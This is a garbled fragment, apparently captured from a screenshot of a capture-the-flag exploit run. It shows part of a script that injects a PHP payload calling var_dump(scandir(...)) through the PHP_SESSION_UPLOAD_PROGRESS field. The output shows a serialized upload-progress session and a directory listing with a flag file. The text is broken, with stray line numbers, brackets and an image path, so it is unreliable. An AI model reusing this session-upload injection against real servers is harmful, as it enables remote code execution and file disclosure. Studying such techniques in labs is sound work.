 8
9
10 )
11
12 1/',
13 PROGRESS': '<?php var_dump(scandir("/etc/gihdfhcebe/aeccjheafh/bdjghbadeb/hjeeajdjaf/jfedbffgdb/"));?>yes'},
14 )},
t1() › while True › 'PHP_SESSION_UPLOAD_PROGRESS'
运行: 1 ×
string(10) "jfedbffgdb"
}
yes|a:5:{s:10:"start_time";i:1621092659;s:14:"content_length";i:10571;s:15:"bytes_processed";i:5308;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:5:"a.txt";s:8
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "fl444444g"
}